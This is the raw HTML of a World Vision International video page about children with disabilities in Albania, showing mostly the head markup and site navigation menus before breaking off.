

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/video/believe-tungjatjeta
body_size: 18559
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="&quot;Did you know that today in Albania there are more than 70,000 children with disabilities? I did not know that." />
<link rel="canonical" href="https://www.wvi.org/video/believe-tungjatjeta" />
<meta property="og:url" content="https://www.wvi.org/video/believe-tungjatjeta" />
<meta property="og:title" content="Believe in Tungjatjeta..." />
<meta name="twitter:card" content="photo" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/video/believe-tungjatjeta" />

      <title>Believe in Tungjatjeta... | Albania | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_kS8lSlppdZQpUbtcvZGWWxwLaABnoeq3NvrXrig5lsU.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_TseS_VPGBr5ECUL2ccExnxufk9aAcLh1d4c4x5jC5WM.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />

      
  </head>
  <body class="page--video">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/" title="Home" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        <span class="topnav__field-office-name">Albania</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
